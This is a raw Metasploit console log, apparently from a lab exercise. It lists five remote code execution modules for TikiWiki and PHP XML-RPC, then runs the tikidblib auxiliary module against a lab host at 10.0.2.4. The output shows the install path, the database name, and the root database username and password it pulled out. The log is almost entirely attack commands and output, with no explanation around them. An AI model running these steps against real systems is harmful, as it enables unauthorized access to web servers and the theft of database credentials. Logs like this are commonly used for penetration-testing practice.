 1 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent
Yes PHP XML-RPC Arbitrary Code Execution
2 exploit/unix/webapp/tikiwiki_graph_formula_exec 2007-10-10 excellent
Yes TikiWiki tiki-graph_formula Remote PHP Code Execution
3 exploit/unix/webapp/tikiwiki_jhot_exec 2006-09-02 excellent
Yes TikiWiki jhot Remote Command Execution
4 exploit/unix/webapp/tikiwiki_unserialize_exec 2012-07-04 excellent
No Tiki Wiki unserialize() PHP Code Execution
5 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent
Yes Tiki Wiki Unauthenticated File Upload Vulnerability
msf5 > use auxiliary/admin/tikiwiki/tikidblib
msf5 auxiliary(admin/tikiwiki/tikidblib) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf5 auxiliary(admin/tikiwiki/tikidblib) > exploit
[*] Running module against 10.0.2.4
[*] Establishing a connection to the target...
[*] Get informations about database...
[*] Install path : /var/www/tikiwiki/lib/tikidblib.php
[*] DB type : mysql
[*] DB name : tikiwiki195
[*] DB host : localhost
[*] DB user : root
[*] DB password : root
[*] Auxiliary module execution completed
msf5 auxiliary(admin/tikiwiki/tikidblib) >